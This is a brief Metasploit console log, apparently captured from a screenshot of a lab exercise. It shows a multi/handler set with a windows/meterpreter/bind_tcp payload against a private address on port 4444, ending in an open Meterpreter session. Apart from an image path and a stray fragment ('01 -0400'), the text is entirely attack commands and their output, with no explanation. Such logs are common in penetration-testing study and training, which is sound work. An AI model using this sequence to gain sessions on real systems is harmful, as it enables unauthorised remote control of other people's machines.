 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.56.103
rhost => 192.168.56.103
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.56.103:4444
[*] Sending stage (175174 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:40823 -> 192.168.56.103:4444 )
01 -0400
meterpreter >